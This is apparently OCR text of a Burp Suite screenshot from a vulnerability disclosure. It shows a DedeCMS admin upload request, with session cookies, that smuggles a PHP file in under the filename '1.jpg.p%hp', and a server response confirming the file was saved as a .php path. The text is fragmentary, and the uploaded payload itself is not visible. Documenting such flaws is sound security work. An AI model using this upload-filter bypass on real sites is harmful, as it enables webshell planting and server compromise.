 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
DedeLoginTime=1545236360;
DedeLoginTime__ckMd5=4889b5bc84638637;
last_vtime=1545236370;
last_vtime__ckMd5=95ccb9dd044f0829;
last_vid=admin;
last_vid__ckMd5=4b29a856a405ae52
Connection: close
------WebKitFormBoundarybfaNj1c4admhaSFm
Content-Disposition: form-data;
name="upload"; filename="1.jpg.p%hp"
Content-Type: image/jpeg
xif MM *
2 V
? i 2018:4:15
22:14:19 {"sha1":"93206e6a4b28c9e3f2614f
5421bdad2bc7d7d578","ext":"jpg"}
cp 2018:0
4:15 22:14:19 JFIF C
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 19 Dec 2018 16:35:43 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 140
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKE
DITOR.tools.callFunction(2,
'/dede/uploads/allimg/181220/1-1Q2200035
432M.php', '');</script>
?
<
+
>
Type a search term
matches
锋刃科技
Seebug
Done
481 bytes | 93 millis